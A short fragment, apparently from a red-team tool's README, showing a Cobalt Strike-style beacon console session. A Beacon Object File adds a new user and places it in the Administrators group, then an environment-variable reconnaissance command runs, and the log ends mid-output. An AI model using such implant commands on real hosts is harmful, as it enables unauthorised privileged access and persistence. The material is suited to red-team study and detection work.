 beacon> inline-execute C:/Users/dyy/Desktop/bof-net-user-x64.o
[*] Tasked beacon to inline-execute C:\Users\dyy\Desktop\bof-net-user-x64.o
[+] host called home, sent: 834 bytes
[+] received output:
User has been successfully added
[+] received output:
User has been successfully added to Administrators
beacon> env
[+] Running env (T1082)
[*] Running env (T1082)
[+] host called home, sent: 1796 bytes
[+] received output:
Gathering Process Environment Variables: